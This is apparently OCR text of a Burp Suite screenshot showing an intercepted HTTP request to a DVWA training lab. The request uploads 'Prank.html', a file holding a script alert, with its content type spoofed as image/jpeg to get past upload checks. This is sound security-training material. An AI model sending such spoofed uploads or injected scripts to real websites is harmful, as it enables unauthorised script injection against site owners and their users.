 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.10.3.7 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.175.128:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.175.128
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0) Gecko/20100101 Firefox/120.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------143055431924636640453198005099
8 Content-Length: 554
9 Origin: http://192.168.175.128
10 Connection: close
11 Referer: http://192.168.175.128/dvwa/vulnerabilities/upload/
12 Cookie: security=low; PHPSESSID=dd24299cabebba66e575aabbab5a5c01
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------143055431924636640453198005099
16 Content-Disposition: form-data; name="MAX_FILE_SIZE"
17
18 100000
19 -----------------------------143055431924636640453198005099
20 Content-Disposition: form-data; name="uploaded"; filename="Prank.html"
21 Content-Type: image/jpeg
22
23 <html>
24 <body>
25 <script>alert("You have been Pranked")</script>
26 </body>
27 </html>
28 -----------------------------143055431924636640453198005099
29 Content-Disposition: form-data; name="Upload"
30
31 Upload
32 -----------------------------143055431924636640453198005099--
33